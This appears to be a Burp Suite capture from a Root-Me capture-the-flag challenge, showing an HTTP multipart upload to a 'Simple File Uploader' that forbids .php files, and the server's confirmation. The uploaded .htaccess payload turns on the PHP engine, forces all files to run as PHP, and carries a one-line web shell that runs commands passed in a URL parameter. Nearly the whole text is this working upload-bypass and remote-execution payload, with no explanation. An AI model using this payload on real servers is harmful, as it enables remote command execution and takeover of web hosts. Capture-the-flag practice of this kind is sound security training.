 Request
Pretty Raw Hex Hackvertor \n
2 Host: challenge01.root-me.org:59062
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
7 Referer: http://challenge01.root-me.org:59062/
8 Content-Type: multipart/form-data;
boundary=----geckoformboundaryd1fed3501e2d0f23816cd4ccca1f0733
9 Content-Length: 378
10 Origin: http://challenge01.root-me.org:59062
11 Connection: keep-alive
12 Cookie: PHPSESSID-APACHE2RCE=8vfnu8g22gppb9r7d8quqekl4u
15
16 ------geckoformboundaryd1fed3501e2d0f23816cd4ccca1f0733
17 Content-Disposition: form-data; name="uploaded_file"; filename="
.htaccess"
18 Content-Type: image/png
19
20 <Files ".htaccess">
21    Require all granted
22 </Files>
23
24 php_flag engine on
25 SetHandler application/x-httpd-php
26
27 # <?php echo "<br>"; system($_GET['c']) ?>
28 ------geckoformboundaryd1fed3501e2d0f23816cd4ccca1f0733--
29
Response
Pretty Raw Hex Render Hackvertor \n
Simple File Uploader
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
17 <meta charset="UTF-8">
18 </head>
19 <body>
20 <form enctype="multipart/form-data" action="index.php" method="POST"
>
21 <p>
Please upload any file you like, but no .php
</p>
22 <input type="file" name="uploaded_file">
</input>
<br/>
23 <input type="submit" value="Upload">
</input>
24 </form>
25 </body>
26 </html>
27
28 The file .htaccess has been uploaded and is now available <a href='
uploads/8vfnu8g22gppb9r7d8quqekl4u/.htaccess'>
here
</a>
(for ~10 min)!
Inspector
Notes